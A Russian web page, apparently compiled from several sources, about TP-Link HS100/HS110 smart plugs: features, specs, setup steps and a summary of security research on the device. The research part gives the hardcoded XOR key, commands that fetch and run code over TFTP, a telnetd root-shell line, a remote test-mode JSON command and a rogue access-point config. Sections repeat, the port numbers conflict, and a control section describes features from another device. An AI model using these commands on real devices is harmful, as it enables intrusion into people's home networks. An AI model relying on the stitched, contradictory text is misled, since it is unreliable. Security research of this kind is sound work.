Какие функции имеются?
Функций немного. Через приложение TP-Link Kasa можно:
- включить или выключить питание (а также узнать работает ли гаджет в текущий момент);
- включить/выключить по заданному расписанию (его можно составлять хоть на 12 месяцев вперед);
- включить таймер, по окончании которого устройство подаст питание.
А ещё здесь имеется режим «Нет дома». При его включении розетка через случайные промежутки времени включает и выключает питание. Если к устройству подключить, например, светильник, то таким образом можно имитировать чье-то присутствие дома (ночью при этом ничего не включается). Удобная функция, если часто приходится ездить в командировки.
В мобильном приложении TP-Link Kasa также можно:
- узнать, сколько устройство работало в тот или иной день;
- включить/отключить возможность дистанционного управления (если отключить, то настроить HS-100 и HS-110 можно будет только когда телефон подключен к домашнему Wi-Fi).
Итого, умные розетки от TP-Link – это неплохой вариант для тех, кому необходимо иметь возможность дистанционно управлять их работой. Средняя цена за модель HS-100 – порядка 2 тысяч рублей. При этом производитель дает 3-летнюю гарантию.
При работе девайс практически не греется, даже если подключить его, например, к водонагревателю. Все настройки при этом сохраняются на удаленном сервере TP-Link Cloud, так что даже после аварийного отключения электросети устройство не забудет все заданные расписания.
Расскажите, есть ли у вас опыт использования подобных устройств? Будем рады, если поделитесь с нами и нашими читателями. Для этого у нас есть комментарии, где также можно задать любой вопрос нашей команде.
источник
Разновидности и характеристики
Принцип действия розетки одинаковый, единственное чем отличаются модели – по конструкции. Производители предоставляют накладные и встраиваемые модели
Еще на этапе планирования дома важно определиться какая розетка будет использоваться
Накладная

Некоторые модели оснащены датчиками влажности, таймером, видеокамерой. Такая модель легко заменит уже существующие розетки и не требует дополнительных ремонтных работ.
Встраиваемая
Предназначены для скрытой установки, с монтажом во время ремонтных работ. Задача такого варианта – заменить обыкновенную электрическую точку. Корпус выполненный из термостойкого пластика защищает потребителя от выделения вредоносных галогенов. За счет жаропрочности в 748 градусов, производители гарантируют безопасность устройства.
ИССЛЕДУЕМ TP-LINK SMART HOME PROTOCOL
Прослушав локальный Wi-Fi-трафик, авторы увидели, что мобильное приложение общается с HS110 через порт 999, используя данные, похожие на зашифрованные. После декомпиляции Android-приложения они нашли функцию шифрования:
 Функция шифрования в мобильном приложении Kasa от TP-Link
Функция шифрования в мобильном приложении Kasa от TP-Link
Мы видим, что инициализирующий ключ (вектор) — это захардкоженное значение -85 (= 171). Первый байт открытого текста ксорится (XOR) с этим ключом. Затем ключ ставится в незашифрованный байт. В ходе очередной итерации следующий байт открытого текста ксорится с предыдущим байтом открытого текста. Дешифровка работает по тому же принципу.
Этот алгоритм известен как autokey cipher. Несмотря на то что его статические свойства лучше, чем в стандартном XOR-шифровании с помощью повторяющегося ключа, он все равно может быть легко взломан известными атаками.
Теперь, когда мы знаем алгоритм и ключ, мы можем сделать Wireshark-диссектор на Lua, который автоматически дешифрует TP-Link Smart Home пакеты на 9999-й порт. Сам протокол устройства использует JSON, так что можно добавить и диссектор для него. В итоге мы можем читать данные между Kasa-приложением и умной розеткой в Wi-Fi-сети.
 Реализованный Wireshark-диссектор для протокола TP-Link Smart Home
Реализованный Wireshark-диссектор для протокола TP-Link Smart Home
Команды для умной розетки сгруппированы в следующие категории:
• system;
• netif (WLAN interface commands);
• cnCloud (соединение с облаком);
• time;
• emeter (измерение энергии);
• schedule (расписание вкл./выкл.);
• count_down (таймер вкл./выкл.);
• anti_theft (рандомное расписание вкл./выкл.).
BUSYBOX
Предоставляемая версия BusyBox из прошивки подвержена уязвимости CVE2011-2716, инъекции команд в компоненте udhcpc (DHCP-клиенте). Она позволяет внедрять команды в одну из следующих DHCP-опций:• (12) Hostname;• (15) Domainname; • (40) NIS Domain; • (66) TFTP Server Name.
Проанализировав исполняемый файл, авторы нашли, что shd создает shellскрипт /tmp/udhcpc.script:
#!/bin/sh
if
then
ifconfig $interface $ip netmask $subnet
route del default
route add default gw $router
echo "nameserver $dns" > /tmp/resolv.conf
fiа затем выполняется udhcpc:
/sbin/udhcpc –b –H "HS100(US)" –i br0 –s /tmp/udhcpc.script
К сожалению, здесь hostname захардкожена, а другие опции не используются. Так что уязвимость неэксплуатируема.
ТЕСТОВЫЙ РЕЖИМ
После дальнейшего анализа авторы нашли скрытый тестовый режим. Его видно в параметрах командной строки shd-файла:
 Параметры запуска shd
Параметры запуска shd
Этот параметр запускает функцию wlan_start_art, которая, в свою очередь, запускает Atheros Radio Test (ART) для тестирования производительности Wi-Fi-адаптеров Atheros.
Функция wlan_start_art выполняет следующие команды:
LD_LIBRARY_PATH=/tmp arping –I br0 –c 1 192.168.0.100 tftp –g 192.168.0.100 –r ap_bin/ap121/art.ko
–l /tmp/art.ko insmod /tmp/art.ko tftp –g 192.168.0.100 –r ap_bin/ap121/nart.out
–l /tmp/nart.out chmod +x /tmp/nart.out /tmp/nart.out –instance 0 &
Эти команды соединяются с FTP-сервером, скачивают файл nart.out, делают его исполняемым и запускают. Для успешной эксплуатации достаточно сделать shell-скрипт с таким именем и расположить по нужному адресу. Достаточно даже будет запустить демон telnetd:
/bin/busybox telnetd –l/bin/sh &
Кстати, запуск этого режима возможно сделать удаленно. Для этого есть JSON-команда set_test_mode:
./tplink-smarthome.py -t 192.168.0.1
-j '{"system":{"set_test_mode":{"enable":1}}}'
В память устройства будет установлен специальный флаг, который проверяется в процессе загрузки. Поэтому нужно перезагрузить устройство:
./tplink-smarthome.py -t 192.168.0.1 -c reboot
После этого устройство попытается соединиться с сетью hs_test и паролем 12345670.

Для установки точки доступа hs_ test авторы использовали hostapd со следующим конфигурационным файлом hostapd.conf:
interface=wlan0 driver=nl80211 ssid=hs_test wpa=2 wpa_passphrase=12345670 channel=1
Увы, но здесь разработчики подсуетились. Поведение в тестовом режиме не отличается от стандартного. Хотя в коде и есть обращение к wlan_start_art, но загрузки и исполнения скрипта не происходит. Возможно, эти строки были закомментированы.
Подключение и настройка TP-Link HS110 и TP-Link HS100
Что касается настройки, то как оказалось, там все просто. Я никогда не настраивал умных розеток, поэтому, не сразу понял что к чему. Сделаю в виде пошаговой инструкции. Так будет удобнее и понятнее.
1 Первым делом, на свой смартфон, или планшет нужно установить приложение Kasa. Оно доступно для iOS и Android в App Store и Google Play. Просто наберите в писке «tp-link kasa», и установите приложение. Через данное приложение можно управлять умными розетками, и другими устройствами от TP-Link.
После первого запуска приложения Kasa, оно предложит вам войти в свой аккаунт TP-Link, или зарегистрировать новый. Вы можете пропустить этот шаг, нажав на «Skip». Но в таком случае, вы сможете управлять устройствами только тогда, когда подключены к своей домашней Wi-Fi сети (к которой подключена розетка) . Поэтому, я советую нажать на кнопку «Create Account», и зарегистрироваться в облачном сервисе, чтобы управлять устройствами с любого места.
2 Дальше включаем умную розетку в обычную розетку. Нажимаем и секунд 5 держим кнопку со значком шестеренки. Индикатор начнет мигать оранжевым цветом.
3 На смартфоне подключаемся к Wi-Fi сети, которую начнет транслировать розетка. Сеть не защищена, без пароля.

4 Заходим в приложение Kasa и нажимаем на кнопку «Добавить устройство». Дальше выбираем тип устройства, которое хотим добавит. В нашем случае это «SMART PLUG». Нажимаем кнопку «Next», «Next», и еще раз «Next».
Задаем имя своей розетке. Выбираем иконку. Можно даже сделать фото, или выбрать из альбома. Дальше нужно выбрать свою Wi-Fi сеть, и указать от нее пароль, чтобы розетка смогла подключится к вашей Wi-Fi сети.

Немного ждем, и все готово. Вы увидите свою розетку в списке устройств.

Если у вас несколько розеток, то добавляем их по очереди, по такой же схеме. После завершения настройки, умная розетка перестанет транслировать Wi-Fi сеть.
Характеристики модели
HS100 — младший представитель серии, кроме нее, имеется модель HS110, единственное отличие которой — мониторинг энергопотребления. В остальном они полностью идентичны.
Умная розетка TP Link представляет собой включающееся в обычную домашнюю сеть устройство, позволяющее присоединять к себе одного потребителя электричества (или удлинитель на несколько, хотя это и не рекомендуется).

Основные характеристики:
- тип гнезда и вилки — Shuko;
- напряжение входа — 100–240 В;
- напряжение выхода — 100–240 В;
- максимально допустимая нагрузка — до 3.66 кВт;
- сертификация — CE, EAC, RoHS;
- беспроводная связь — Wi-Fi 802.11 b/g/n 2.4 ГГц;
- размеры — 100.3×66.3×77 мм;
- материал корпуса — белый пластик;
- элементы управления — кнопка настроек и клавиша питания.
Подключение и настройка TP-Link HS110 и TP-Link HS100
Что касается настройки, то как оказалось, там все просто. Я никогда не настраивал умных розеток, поэтому, не сразу понял что к чему. Сделаю в виде пошаговой инструкции. Так будет удобнее и понятнее.
1 Первым делом, на свой смартфон, или планшет нужно установить приложение Kasa. Оно доступно для iOS и Android в App Store и Google Play. Просто наберите в писке ‘tp-link kasa’, и установите приложение. Через данное приложение можно управлять умными розетками, и другими устройствами от TP-Link.
После первого запуска приложения Kasa, оно предложит вам войти в свой аккаунт TP-Link, или зарегистрировать новый. Вы можете пропустить этот шаг, нажав на ‘Skip’. Но в таком случае, вы сможете управлять устройствами только тогда, когда подключены к своей домашней Wi-Fi сети (к которой подключена розетка). Поэтому, я советую нажать на кнопку ‘Create Account’, и зарегистрироваться в облачном сервисе, чтобы управлять устройствами с любого места.
2 Дальше включаем умную розетку в обычную розетку. Нажимаем и секунд 5 держим кнопку со значком шестеренки. Индикатор начнет мигать оранжевым цветом.

3 На смартфоне подключаемся к Wi-Fi сети, которую начнет транслировать розетка. Сеть не защищена, без пароля.

4 Заходим в приложение Kasa и нажимаем на кнопку ‘Добавить устройство’. Дальше выбираем тип устройства, которое хотим добавит. В нашем случае это ‘SMART PLUG’. Нажимаем кнопку ‘Next’, ‘Next’, и еще раз ‘Next’.

Задаем имя своей розетке. Выбираем иконку. Можно даже сделать фото, или выбрать из альбома. Дальше нужно выбрать свою Wi-Fi сеть, и указать от нее пароль, чтобы розетка смогла подключится к вашей Wi-Fi сети.

Немного ждем, и все готово. Вы увидите свою розетку в списке устройств.

Если у вас несколько розеток, то добавляем их по очереди, по такой же схеме. После завершения настройки, умная розетка перестанет транслировать Wi-Fi сеть.
ИССЛЕДУЕМ TP-LINK SMART HOME PROTOCOL
Прослушав локальный Wi-Fi-трафик, авторы увидели, что мобильное приложение общается с HS110 через порт 999, используя данные, похожие на зашифрованные. После декомпиляции Android-приложения они нашли функцию шифрования:

Функция шифрования в мобильном приложении Kasa от TP-Link
Мы видим, что инициализирующий ключ (вектор) — это захардкоженное значение -85 (= 171). Первый байт открытого текста ксорится (XOR) с этим ключом. Затем ключ ставится в незашифрованный байт. В ходе очередной итерации следующий байт открытого текста ксорится с предыдущим байтом открытого текста. Дешифровка работает по тому же принципу.
Этот алгоритм известен как autokey cipher. Несмотря на то что его статические свойства лучше, чем в стандартном XOR-шифровании с помощью повторяющегося ключа, он все равно может быть легко взломан известными атаками.
Теперь, когда мы знаем алгоритм и ключ, мы можем сделать Wireshark-диссектор на Lua, который автоматически дешифрует TP-Link Smart Home пакеты на 9999-й порт. Сам протокол устройства использует JSON, так что можно добавить и диссектор для него. В итоге мы можем читать данные между Kasa-приложением и умной розеткой в Wi-Fi-сети.

Реализованный Wireshark-диссектор для протокола TP-Link Smart Home
Команды для умной розетки сгруппированы в следующие категории:
• system;
• netif (WLAN interface commands);
• cnCloud (соединение с облаком);
• time;
• emeter (измерение энергии);
• schedule (расписание вкл./выкл.);
• count_down (таймер вкл./выкл.);
• anti_theft (рандомное расписание вкл./выкл.).
НАСТРОЙКА УСТРОЙСТВА
Умная розетка имеет только две физические кнопки — переключатель «Вкл./ выкл.» и кнопку перезагрузки, которая сбрасывает настройки устройства, если ее держать нажатой более пяти секунд. После включения ненастроенное устройство с заводскими настройками запускает незащищенную точку доступа с именем вида TP-LINK_Smart Plug_XXXX, где XXXX — четыре шестнадцатеричных числа. После быстрого поиска в WiGLE было найдено несколько умных розеток TP-Link с настройками по умолчанию:
 Список умных розеток TP-Link с настройками по умолчанию из WiGLE
Список умных розеток TP-Link с настройками по умолчанию из WiGLE
А это, в свою очередь, означало, что рано или поздно подобные устройства попадут под прицелы исследователей ИБ — это лишь вопрос времени. Сегодня мы рассмотрим уязвимости в одном из таких устройств — умной Wi-Fi-розетке TP-Link HS110 Wi-Fi.
Приложение от TP-Link для управления такими устройствами — Kasa подключает смартфон к созданной точке доступа, отправляя широковещательные UDP-пакеты 255.255.255.255 для поиска IP-адреса устройства и последующей установки имени SSID и пароля, которые пользователь ввел в приложении. Затем умная розетка выключает точку доступа и соединяется с указанной Wi-Fi-сетью как клиент.
Авторы провели KARMA-атаку, используя MANA Toolkit от SensePost, принудительно деаутентифицировав умную розетку и попытавшись соединиться небезопасной поддельной точкой доступа с тем же именем. Увы, атака не увенчалась успехом, хотя таким образом можно вызывать временный отказ от обслуживания устройства.
Кстати, не только умные розетки подключаются подобным способом, но и другие устройства. Например, популярный (и неоправданно дорогой) комбайн LIFX настраивается посхожемуалгоритму.
Управление
После регистрации в основном меню у вас появится устройство и некоторые данные о нем:
- Температура воздуха.
- Статус.

Нажав на устройство, можно перейти в список настроек:
- Управление питанием.
- Настройки температуры.
- Расписание.
- Настройки сигнализации.

Питание
Из функций доступны:
- Включение и отключение питания.
- Задержка 1-3600 секунд на включение. Выставляйте время, по прошествии которого активируется устройство.
- Задержка 1-3600 секунд на выключение. Выставляйте время, по прошествии которого деактивируется Wi Fi розетка с датчиком температуры.
- Сопряженные датчики управления. Если используются дополнительные сенсоры, что сопряжены с девайсом, можно настроить так, чтобы сработала 30 секундная задержка на выключение.
- Сопряженный пульт управления. Функция позволяет пользователю дистанционно управлять питанием и функцией отложенного включения.
Температура
Можно настроить функцию термостата и выбрать режим, в котором он будет работать:
- Warning mode (нагрев) – при пересечении отметки максимальной t (Higher temp), питание отключается. Если же t падает ниже Lower temp – термостат срабатывает и подает питание.
- Cooling mode (охлаждение) – реверс Warning mode. Ниже Lower temp – деактивация питания. Выше Higher temp – включение прибора в сеть.
- Temperature alarm – диапазон, за который если выйдет температура, на смартфон отправится пуш-уведомление.

Расписание
В этом разделе доступны два параметра: тревога и сирена по расписанию. Можно задать временные интервалы начала и конца действия.
Тревога
Здесь можно задать параметры тревоги от датчиков, установленных или сопряженных с Wi-Fi розеткой:
- Alarm – если активирован параметр, то произойдет включение беспроводной сирены при срабатывании датчика.
- Siren Alarm – при включении режима тревоги активируется сирена. Выключение тревоги деактивирует сирену.
- Beeper Alarm – если функция активирована, издается 10 секундный звук из динамика розетки.
- Alarm sensor – поддерживает до 10 датчиков. Введите название нужного датчика и жмите Pair для сопряжения. Чтобы сопряжение завершилось, активируйте датчик.
Функциональность
Розетка TP-Link HS 110 может работать в сетях с напряжением
в пределах от 100 до 240 вольт и стандартной частотой 50/60 герц. Она способна
пропускать ток силой до 16 ампер, то есть к ней можно подключать приборы
